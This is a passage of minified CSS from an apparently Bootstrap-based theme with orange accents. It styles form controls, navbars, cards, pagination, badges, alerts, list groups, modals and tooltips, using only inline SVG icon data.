#fe9f38}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#fff5ea}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#f6f6f6}.custom-control-input:disabled~.custom-control-description{color:#edeeee;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#fe9f38;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-controls-stacked{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.custom-controls-stacked .custom-control{margin-bottom:.25rem}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.25;color:#bdbdbd;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:.065rem solid rgba(0,0,0,.25);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#ffdcb7;outline:none}.custom-select:focus::-ms-value{color:#bdbdbd;background-color:#fff}.custom-select:disabled{color:#edeeee;cursor:not-allowed;background-color:#f6f6f6}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;margin-bottom:0;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;height:2.5rem;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#bdbdbd;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid rgba(0,0,0,.25);border-radius:0}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#bdbdbd;background-color:#f6f6f6;border:1px solid rgba(0,0,0,.25);border-radius:0 0 0 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5em 1em}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#edeeee;cursor:not-allowed}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#f6f6f6 #f6f6f6 #ddd}.nav-tabs .nav-link.disabled{color:#edeeee;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#bdbdbd;background-color:#fff;border-color:#ddd #ddd #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-item.show .nav-link,.nav-pills .nav-link.active{color:#fff;cursor:default;background-color:#fe9f38}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:.5rem 1rem}.navbar-brand{display:inline-block;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler{-ms-flex-item-align:start;align-self:flex-start;padding:.25rem .75rem;font-size:.9375rem;line-height:1;background:transparent;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}.navbar-toggler-left{position:absolute;left:1rem}.navbar-toggler-right{position:absolute;right:1rem}@media (max-width:575px){.navbar-toggleable .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable>.container{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-toggleable{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable,.navbar-toggleable .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%}.navbar-toggleable .navbar-toggler{display:none}}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-sm>.container{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-toggleable-sm{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-sm,.navbar-toggleable-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-sm>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%}.navbar-toggleable-sm .navbar-toggler{display:none}}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-md>.container{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-toggleable-md{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-md,.navbar-toggleable-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-md>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%}.navbar-toggleable-md .navbar-toggler{display:none}}@media (max-width:1199px){.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-lg>.container{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-toggleable-lg{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-lg,.navbar-toggleable-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-lg>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%}.navbar-toggleable-lg .navbar-toggler{display:none}}.navbar-toggleable-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-xl>.container{padding-right:0;padding-left:0}.navbar-toggleable-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-toggleable-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-xl>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggleable-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%}.navbar-toggleable-xl .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .open>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-inverse .navbar-brand,.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-toggler,.navbar-inverse .navbar-toggler:focus,.navbar-inverse .navbar-toggler:hover{color:#fff}.navbar-inverse .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-inverse .navbar-nav .nav-link:focus,.navbar-inverse .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-inverse .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-inverse .navbar-nav .active>.nav-link,.navbar-inverse .navbar-nav .nav-link.active,.navbar-inverse .navbar-nav .nav-link.open,.navbar-inverse .navbar-nav .open>.nav-link{color:#fff}.navbar-inverse .navbar-toggler{border-color:hsla(0,0%,100%,.1)}.navbar-inverse .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")}.navbar-inverse .navbar-text{color:hsla(0,0%,100%,.5)}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:0}.card-block{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f7f7f9;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:-1px -1px 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f7f7f9;border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 -1px -1px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#fe9f38;border-color:#fe9f38}.card-primary .card-footer,.card-primary .card-header{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-footer,.card-success .card-header{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-footer,.card-danger .card-header,.card-outline-primary{background-color:transparent}.card-outline-primary{border-color:#fe9f38}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#4cbb6c}.card-outline-warning{background-color:transparent;border-color:#ff9a52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse{color:hsla(0,0%,100%,.65)}.card-inverse .card-footer,.card-inverse .card-header{background-color:transparent;border-color:hsla(0,0%,100%,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:hsla(0,0%,100%,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:-1px}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:-1px;border-top-left-radius:-1px}.card-img-bottom{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}@media (min-width:576px){.card-deck{-webkit-box-orient:horizontal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-deck,.card-deck .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.card-deck .card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column}.card-deck .card:not(:first-child){margin-left:15px}.card-deck .card:not(:last-child){margin-right:15px}}@media (min-width:576px){.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group .card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:576px){.card-columns{-webkit-column-count:3;column-count:3;-webkit-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%;margin-bottom:.75rem}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#f6f6f6;border-radius:0}.breadcrumb:after{display:block;content:"";clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#edeeee;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#edeeee}.pagination{padding-left:0;list-style:none;border-radius:0}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link{z-index:2;color:#fff;background-color:#fe9f38;border-color:#fe9f38}.page-item.disabled .page-link{color:#edeeee;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#fe9f38;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#e87901;text-decoration:none;background-color:#f6f6f6;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-default{background-color:#edeeee}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#d3d5d5}.badge-primary{background-color:#fe9f38}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#fe8705}.badge-success{background-color:#4cbb6c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#3a9a56}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#ff9a52}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ff7c1f}.badge-danger{background-color:#ff4c4c}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f6f6f6;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#ddd}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible .close{position:relative;top:-.75rem;right:-1.25rem;padding:.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#333}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#1a1a1a}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;font-size:.75rem;line-height:1rem;text-align:center;background-color:#f6f6f6;border-radius:0}.progress-bar{height:1rem;color:#fff;background-color:#fe9f38}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#bdbdbd;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#102747}.list-group-item-action:focus,.list-group-item-action:hover{color:#bdbdbd;text-decoration:none;background-color:#f7f7f9}.list-group-item-action:active{color:#102747;background-color:#f6f6f6}.list-group-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item:focus,.list-group-item:hover{text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#edeeee;cursor:not-allowed;background-color:#fff}.list-group-item.disabled .list-group-item-heading,.list-group-item:disabled .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item:disabled .list-group-item-text{color:#edeeee}.list-group-item.active{z-index:2;color:#fff;background-color:#fe9f38;border-color:#fe9f38}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text{color:#fff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active{color:#fff;background-color:#a94442;border-color:#a94442}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.75}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-25%);transform:translateY(-25%)}.modal.show .modal-dialog{-webkit-transform:translate(0);transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:15px;border-bottom:1px solid #f6f6f6}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:15px}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:15px;border-top:1px solid #f6f6f6}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:Ubuntu,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,.tooltip.tooltip-top .tooltip-inner:before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-inner:before,.tooltip.tooltip-right .tooltip-inner:before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-inner:before,.tooltip.tooltip-bottom .tooltip-inner:before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-inner:before,.tooltip.tooltip-left .tooltip-inner:before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 